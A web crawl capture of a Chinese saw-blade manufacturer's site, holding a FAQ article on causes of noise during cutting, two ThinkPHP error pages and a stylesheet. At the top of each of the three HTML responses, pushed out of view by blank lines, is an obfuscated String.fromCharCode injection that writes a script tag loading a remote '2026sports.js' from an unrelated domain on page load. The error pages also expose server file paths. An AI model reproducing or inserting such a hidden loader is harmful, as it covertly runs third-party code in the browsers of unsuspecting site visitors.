

--- FILE ---
content_type: text/html
request_url: http://chengtaijx.com/index.php?s=/home/news/detail/id/41.html
body_size: 3961
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
﻿<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>高速钢锯片常见问题解析-锯切时有异声-张家港 市程泰机械工具厂</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="keywords" content="圆锯片,高速钢锯片厂家,切不锈钢锯片,金属圆锯片,切管锯片,圆盘锯片，战机锯片,CORONET皇冠锯片,DIAMOND黛曼德" />
<meta name="description" content="张家港市程泰机械工具厂家长期致力锯片，圆锯片，高速钢锯片，切不锈钢锯片，金属圆锯片，铝合金锯片，切管锯片，圆盘锯片等研制和生产工作。厂家销售热线0512-58903837 15962370905。" />
<link key="resetcommon" href="/Public/Home/css/resetcommon.css" rel="stylesheet" type="text/css" />

</head>
<body>
	<!-- 头部 -->
	﻿<div class="h_top">
	<div class="header">
		<div class="h_zc">
			<p><a href="https://chengzhenggu.1688.com"  rel="nofollow" title="诚信通" target="_blank">诚信通</a>-<a href="javascript:addBookmark(this)" rel="sidebar" title="收藏本站">收藏本站</a>-<a href="/index.php?s=/Home/Contact/index.html" title="联系程泰">联系程泰</a></p>
			欢迎访问程泰机械官网！</div>
		<div class="h_con">
			<div class="h_pho fr"><span>24H服务热线<b>0512-58903837 / 0512-58908939</b></span></div>
			<h1 class="fl"><a href="/index.php?s=/Home/Index/index.html"><img src="/Public/Home/images/logo.gif" /></a></h1>
		</div>
		<div class="menu">
			<ul>
				<li><a href="/index.php?s=/Home/Index/index.html" title="首页" >首页</a></li><li><a href="/index.php?s=/Home/Product/index/id/16.html" title="高速钢锯片" >高速钢锯片</a></li><li><a href="/index.php?s=/Home/Product/index/id/14.html" title="切不锈钢锯片" >切不锈钢锯片</a></li><li><a href="/index.php?s=/Home/Product/index/id/15.html" title="非标产品" >非标产品</a></li><li><a href="/index.php?s=/Home/News/index.html" title="新闻动态" >新闻动态</a></li><li><a href="/index.php?s=/Home/Message/index.html" title="在线留言" >在线留言</a></li><li><a href="/index.php?s=/Home/About/index.html" title="关于程泰" >关于程泰</a></li><li><a href="/index.php?s=/Home/Contact/index.html" title="联系我们" >联系我们</a></li>			</ul>
		</div>
	</div>
</div>
<div class="topadcs"> <a class="fullad" style="background:url(/Uploads/Picture/2019-05-28/5cecad99eb266.jpg) no-repeat center top;"></a> </div>
	<!-- /头部 -->
	
	<!-- 主体 -->
	

<link key="style" href="/Public/Home/css/news_detail.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" key="NSW_Details" src="/Public/Home/js/NSW_Details.js"></script>
<script type="text/javascript" key="jscript" src="/Public/Home/js/jscript.js"></script>
<script type="text/javascript">
    initCommonHeader();
    var MARK = "news";
    var SID = "0001,0011,0014";
</script><script type="text/javascript">
    var OBJ_TITLE = "全自动切管机在建筑领域被广泛认可";
    var OBJ_ID = "36";
    var SID = "0001,0011,0014";
</script>
<div class="content">
	<div class="plc2 pro_curmbs"><span class="red_x">当前位置</span>：<a href="/index.php?s=/Home/Index/index.html" title="首页">首页</a> &raquo; <a href="/index.php?s=/Home/News/index.html" title="新闻中心">新闻中心</a>  &raquo; 常见问答</div>
	<div class="left2">
		<div class="left2_main">
			<div class="n_info_con" id="printableview">
				<h1>高速钢锯片常见问题解析-锯切时有异声</h1>
				<div class="info_con_tit">
					<div class="info_con_tit">
						<div class="n_tit"> <span class="fr" style="margin:0px;"><a href="/index.php?s=/Home/News/index/id/13.html" title="返回列表" target="_blank"><img src="/Public/Home/images/article_btn.gif" alt="返回列表" /></a></span>   <span>浏览：6721 </span> <span>发布日期：2016-11-28【<a href="javascript:;" onclick="ChangeFontSize(this,'16px')">大</a> <a class="cur" href="javascript:;" onclick="ChangeFontSize(this,'14px')">中</a> <a href="javascript:;" onclick="ChangeFontSize(this,'12px')">小</a>】</span> </div>
					</div>
				</div>
				<div id="cntrBody">
					<span>&nbsp;
<p>
	<span style="font-family:宋体;color:red;font-size:15pt;"><span><a href="http://www.chengtaijixie.com/productdetail.asp?unid=514">高速钢锯片</a>切屑时有异声：</span></span>
</p>
<p>
	<span style="font-family:宋体;color:red;font-size:15pt;">锯切时有异声的原因：</span><span style="font-family:'Times New Roman';font-size:15pt;"><br />
</span><span style="font-family:'Times New Roman';font-size:13pt;">1</span><span style="font-family:宋体;font-size:13pt;">、锯齿不够锋利或断齿</span><span style="font-family:'Times New Roman';font-size:13pt;"><br />
2</span><span style="font-family:宋体;font-size:13pt;">、工件夹夹的不够紧</span><span style="font-family:'Times New Roman';font-size:13pt;"><br />
3</span><span style="font-family:宋体;font-size:13pt;">、齿上附有切屑</span>
</p>
<p>
	<span style="font-family:宋体;font-size:13pt;"></span><span style="font-family:'Times New Roman';font-size:13pt;"><br />
</span><b><span style="font-family:宋体;color:#339966;font-size:13pt;">解决方法：</span><span style="font-family:'Times New Roman';color:#339966;font-size:13pt;"><br />
</span></b><span style="font-family:'Times New Roman';font-size:13pt;">1</span><span style="font-family:宋体;font-size:13pt;">、重新研磨锯片</span><span style="font-family:'Times New Roman';font-size:13pt;"><br />
2</span><span style="font-family:宋体;font-size:13pt;">、检查工件夹紧装置</span><span style="font-family:'Times New Roman';font-size:13pt;"><br />
3</span><span style="font-family:宋体;font-size:13pt;">、停机清理，检查切割齿数是否适用</span>
</p>
</span>				</div>
				<div class="clear"></div>
			</div>
			
		</div>
		<div class="left2bot"></div>
	</div>
	<div class="right2">
		<div class="right2_main">
			<h4 class="t03 new_one"><a>产品推荐</a></h4>
			<ul class="p_rt_ul">
								<div class="clear"></div>
			</ul>
			<h4 class="t03 new_two"><a href="/index.php?s=/Home/News/index.html" title="相关资讯">相关资讯</a></h4>
			<ul class="n_rt_ul">
				<li><a href="/index.php?s=/Home/News/detail/id/63.html" target="_blank" title="金属圆锯片有什么区别">金属圆锯片有什么区别</a></li><li><a href="/index.php?s=/Home/News/detail/id/54.html" target="_blank" title="谈谈对中国锯片磨齿机的看法">谈谈对中国锯片磨齿机的看法</a></li><li><a href="/index.php?s=/Home/News/detail/id/52.html" target="_blank" title="对进口锯片研磨水平的看法">对进口锯片研磨水平的看法</a></li><li><a href="/index.php?s=/Home/News/detail/id/51.html" target="_blank" title="高速钢锯片的涂层介绍">高速钢锯片的涂层介绍</a></li><li><a href="/index.php?s=/Home/News/detail/id/50.html" target="_blank" title="影响金刚石锯片的因素">影响金刚石锯片的因素</a></li><li><a href="/index.php?s=/Home/News/detail/id/49.html" target="_blank" title="金刚石锯片厚膜刀具的焊接">金刚石锯片厚膜刀具的焊接</a></li><li><a href="/index.php?s=/Home/News/detail/id/48.html" target="_blank" title="锯片变形，断齿，破裂的原因">锯片变形，断齿，破裂的原因</a></li><li><a href="/index.php?s=/Home/News/detail/id/47.html" target="_blank" title="锯片加工时需注意的几大因素">锯片加工时需注意的几大因素</a></li><li><a href="/index.php?s=/Home/News/detail/id/46.html" target="_blank" title="锯片磨齿机详细阐述">锯片磨齿机详细阐述</a></li><li><a href="/index.php?s=/Home/News/detail/id/45.html" target="_blank" title="高速钢锯片常见问题解析-锯切工件不垂直，长短不一致">高速钢锯片常见问题解析-锯切工件不垂直，长短不一致</a></li>			</ul>
		</div>
	</div>
	<div class="clear"></div>
</div>
<script type="text/javascript">
    newsLoad();
    (function () { var c = null; $(".m_qrinfo").hover(function () { if (c) { clearTimeout(c); c = null; } $(this).children(".m_qrcode").slideDown(); }, function () { var t = this; c = setTimeout(function () { $(t).children(".m_qrcode").slideUp(200); }, 500); }); })();
    $(document).ready(function () {
        $(".n_rt_ul").find("li:lt(3)").addClass("cur");
        //遮盖效果
        $(".n_info_tjcp").find("img").hover(function () {
            $(this).animate({ "opacity": "0.6" });
        }, function () {
            $(this).animate({ "opacity": "1" });
        });
    });
    $(function () {
        $(".p_rt_ul li").mouseover(function () {
            $(this).addClass("cur").siblings().removeClass("cur").find("dl").hide().end().find("div").show();
            $(this).find("div").hide().next("dl").show();
        }).eq(0).trigger("mouseover");
    });

</script>



	<!-- /主体 -->
	
	<!-- 底部 -->
	﻿<div class="f_bj">
    <div class="footer">
        <div class="f_nav">
        	<a href="/index.php?s=/Home/Index/index.html" title="首页" >首页</a>-<a href="/index.php?s=/Home/Product/index/id/16.html" title="高速钢锯片" >高速钢锯片</a>-<a href="/index.php?s=/Home/Product/index/id/14.html" title="切不锈钢锯片" >切不锈钢锯片</a>-<a href="/index.php?s=/Home/Product/index/id/15.html" title="非标产品" >非标产品</a>-<a href="/index.php?s=/Home/News/index.html" title="新闻动态" >新闻动态</a>-<a href="/index.php?s=/Home/Message/index.html" title="在线留言" >在线留言</a>-<a href="/index.php?s=/Home/About/index.html" title="关于程泰" >关于程泰</a>-<a href="/index.php?s=/Home/Contact/index.html" title="联系我们" >联系我们</a>        </div>
        <div class="f_con">
        	<div class="f_logo fl"><a href="/index.php?s=/Home/Index/index.html" title=""><img src="/Public/Home/images/20160315150108_6413.gif" alt="" title="" /></a></div>
        	<div class="f_text fl">

        		<p><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">苏ICP备0903999 3号-1</a>
张家港市程泰机械工具厂版权所有<br/>服务热线：0512-58903837   传真号码：0512-58908939<br/>联系地址：江苏省张家港市南丰开发区 
号 </p>
        		<span> 24小时服务电话：<b>0512-58903837 / 0512-58908939</b></span>

	</div>
        	<div class="f_code fl"><p style="width:108px;">&nbsp;</p><p><img src="/Public/Home/images/f_code2.jpg" alt="扫一扫进入微信服务号" /><span>扫一扫关注我们</span></p></div>

        </div>
    </div>
</div>
 <!--[if IE 6]>
<script src="/Public/Home/js/DD_belatedPNG_0.0.8a.js" type="text/javascript"> </script>
<script type="text/javascript">
   DD_belatedPNG.fix('*');
</script>
<![endif]-->
<script src="/Public/Home/js/rollup.min.js" type="text/javascript"></script>
<script>
 $("div.seabox").insertAfter("div.topadcs");
</script>
<script src="/Public/Home/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>
    $(function () {
        $(".pro_c li").hover(function () {
            $(this).addClass("cur");
        }, function () {
            $(this).removeClass("cur");
        })
    });
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- /底部 -->
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://chengtaijx.com/ajax.ashx?action=getlastarticle
body_size: 1221
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>无法加载模块:Ajax</h1>
<div class="content">
	<div class="info">
		<div class="title">
			<h3>错误位置</h3>
		</div>
		<div class="text">
			<p>FILE: /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/Dispatcher.class.php &#12288;LINE: 172</p>
		</div>
	</div>
	<div class="info">
		<div class="title">
			<h3>TRACE</h3>
		</div>
		<div class="text">
			<p>#0 /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/Dispatcher.class.php(172): E('\xE6\x97\xA0\xE6\xB3\x95\xE5\x8A\xA0\xE8\xBD\xBD\xE6\xA8\xA1...')<br />
#1 /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/App.class.php(35): Think\Dispatcher::dispatch()<br />
#2 /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/App.class.php(185): Think\App::init()<br />
#3 /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/Think.class.php(120): Think\App::run()<br />
#4 /usr/home/qxu2059920431/htdocs/ThinkPHP/ThinkPHP.php(97): Think\Think::start()<br />
#5 /usr/home/qxu2059920431/htdocs/index.php(326): require('/usr/home/qxu20...')<br />
#6 {main}</p>
		</div>
	</div>
</div>
</div>
<div class="copyright">
<p><a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a><sup>3.2.3beta</sup> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://chengtaijx.com/ajax.ashx?action=imstate&t=0.0922237995929438
body_size: 1221
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>无法加载模块:Ajax</h1>
<div class="content">
	<div class="info">
		<div class="title">
			<h3>错误位置</h3>
		</div>
		<div class="text">
			<p>FILE: /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/Dispatcher.class.php &#12288;LINE: 172</p>
		</div>
	</div>
	<div class="info">
		<div class="title">
			<h3>TRACE</h3>
		</div>
		<div class="text">
			<p>#0 /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/Dispatcher.class.php(172): E('\xE6\x97\xA0\xE6\xB3\x95\xE5\x8A\xA0\xE8\xBD\xBD\xE6\xA8\xA1...')<br />
#1 /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/App.class.php(35): Think\Dispatcher::dispatch()<br />
#2 /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/App.class.php(185): Think\App::init()<br />
#3 /usr/home/qxu2059920431/htdocs/ThinkPHP/Library/Think/Think.class.php(120): Think\App::run()<br />
#4 /usr/home/qxu2059920431/htdocs/ThinkPHP/ThinkPHP.php(97): Think\Think::start()<br />
#5 /usr/home/qxu2059920431/htdocs/index.php(326): require('/usr/home/qxu20...')<br />
#6 {main}</p>
		</div>
	</div>
</div>
</div>
<div class="copyright">
<p><a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a><sup>3.2.3beta</sup> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://chengtaijx.com/Public/Home/css/resetcommon.css
body_size: 2670
content:
@charset "utf-8";
html{color:#000;background:#FFF; }
body { color:#666;font:12px/1.231 arial,helvetica,clean,sans-serif;font-family:"Microsoft YaHei",\5fae\8f6f\96c5\9ed1,arial,\5b8b\4f53;} /*网站字体颜色*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
li{list-style:none;}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

.mt10{ margin-top:10px;}

a { color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:0;} /*for ff f6n.net*/
a:hover { text-decoration:underline;}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pa{ position:absolute;}
.pr{ position:relative}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:760px; margin:0 auto;}



/* -- 页面整体布局 -- */
.header , .content , .footer { width:1000px; margin:0 auto;  }
.left { width:220px; float:left; overflow:hidden;}
.left2 { width:670px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(../images/left_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-top:10px;}
.left2top { background:url(../images/left2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.leftbot { background:url(../images/left_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { background:url(../images/right_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }

.right { width:776px; float:left; display:inline; margin-left:4px; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.righttop { background:url(../images/right_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.right2top { background:url(../images/right2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.rightbot { background:url(../images/right_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { background:url(../images/left_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:776px; padding-bottom:15px; overflow:hidden; }
.right2_main { width:273px; padding-bottom:15px; overflow:hidden;}
.left2_main { width:668px;  padding-bottom:15px; overflow:hidden;}

.h_nav li a:-webkit-any-link{ display:block;}

/*头部开始*/
.h_top{background:url(../images/topbg.gif) repeat-x center 0;height:234px; font-family:"Microsoft YaHei";font-size: 14px;overflow: hidden;}
.h_zc{height:38px;line-height:38px;}
.h_zc p{float: right;}
.h_zc p a{padding: 0 9px;}
.h_con{height:109px;padding:33px 0 0;overflow: hidden;}
.t_text{float:left;padding:18px 0 0 7px;font-size:22px;line-height:26px;color: #333;}
.t_text em{color:#ff8200;font-style: normal;}
.t_text b{color:#2185dc;display: block;}
.h_pho{background:url(../images/t_pho.gif) no-repeat 0 21px;line-height:16px;padding:18px 0 0 48px;}
.h_pho b{font-size:24px;display:block;line-height:28px;font-family:Impact;color:#2185dc;font-weight: normal;}

.menu{height:53px;white-space:nowrap;overflow: hidden;}
.menu ul{width: 1030px;}
.menu li{float: left;background:url(../images/menu-fgx.gif) no-repeat right 0;position: relative;margin-left: -2px;position: relative;}
.menu li a{color:#fff;line-height:53px;display:inline-block;padding: 0 34px;}
.menu li.born{background: none;}
.menu li.cur a,.menu li a:hover{text-decoration:none;background:url(../images/mhbg.gif) repeat 0 0;}

.menu li a:-webkit-any-link{ display:block;}

#roll_top,#fall,#ct{position:relative;cursor:pointer;height:50px;width:50px}
#roll_top{background:url(../images/top.gif) no-repeat}
#fall{background:url(../images/top.gif) no-repeat 0 -80px}
#ct{background:url(../images/top.gif) no-repeat 0 -40px}
#roll{display:block;width:15px;margin-right:-520px;position:fixed;right:50%;top:80%;_margin-right:-520px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.8)); z-index:100;}
.ImTable *{padding:0px;margin:0px}
.ImTable{border-collapse:collapse;border:none;background:url(../images/bg.gif)}
.ImTable h2{font-size:14px;font-weight:bold;margin-top:5px}
.ImHeader{height:165px;background:url(../images/im_01.gif)}
.ImRow0{background:url(../images/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:10px;padding-top:4px; }
.ImRowsqiao{background:url(../images/20160621110107_2968.jpg) no-repeat;margin:10px 10px 0;height:24px;padding-left:38px;padding-top:4px; }
.ImRow1{background:url(../images/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:10px;padding-top:4px;}
a.im,a:hover.im{text-decoration:none;height:35px;color:#ff8200; font-size:14px;}
a.imsqiao,a:hover.imsqiao{text-decoration:none;height:35px;color:#ff8200; font-size:14px;}
.ImFooter{height:90px;background:url(../images/im_04.gif) no-repeat; display:inline-block; width:150px;font-family:Arial,Helvetica,sans-serif;}
.ImFooter h5{font-size:14px;font-weight:normal; color:#ff8200;text-align:center;margin:15px 0 0;font-family:'宋体';}
.ImFooter p{font-size:20px;font-weight:bold;  color:#ff8200;text-align:center;margin:10px 0;}
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*头部结束*/

/*底部开始*/
.f_bj{font-family:"Microsoft YaHei";color:#fff;line-height:24px;background:url(../images/footbg.jpg) repeat-x center 0;clear:both;height:310px;overflow: hidden;font-size: 14px;}
.f_logo{width:191px;}
.f_nav{height: 58px;line-height: 58px;text-align: center;white-space: nowrap;overflow: hidden;}
.f_nav a{color: #fff;padding: 0 28px;}
.f_con{padding: 59px 0 0 67px;}
.f_text{width:482px;white-space: nowrap;}
.f_text span{line-height: 42px;}
.f_text span b{font-weight: normal;font-family: Impact;font-size:28px;}
.f_code{width:260px;overflow: hidden;line-height: 50px;text-align: center;color: #999;font-size: 12px;}
.f_code p{width: 130px;float: left;}
.f_code img{display: block;width:86px;height:86px;padding: 11px;background: #fff;margin:0 auto;}
/*底部结束*/

.seabox{overflow: hidden;height:81px;color:#3d3d3d;font-family:"Microsoft YaHei";overflow:hidden;line-height:35px;padding: 14px 3px 0;margin: 0px auto; width:1000px;}
.seap{width:670px;overflow: hidden;}
.sea_in{width:610px;height:27px;overflow: hidden;border: solid 1px #e5e5e5;}
.sea_in .serach{width:537px;height:27px;background:#fff;border:0; line-height:2px;padding:0 15px;float:left;outline:none;display:block;}
.sea_in .sub{ width:43px; height:27px;background:url(../images/seabg.gif) no-repeat 0 0; border:none; float:left;}
.k_word{height: 35px;overflow: hidden;}
.k_word a{ padding: 0 23px 0 0;}
.code{width: 113px;overflow: hidden;height: 74px}
.code img{width:74px;height: 74px;display: block;float: left;}
.code h3{width:26px;display: block;float:right;background: #e5e4e7;padding: 7px 5px 0;height:67px;font-size: 12px;font-weight: normal; }
.code p{width:12px;display: block;line-height: 12px;float: left;}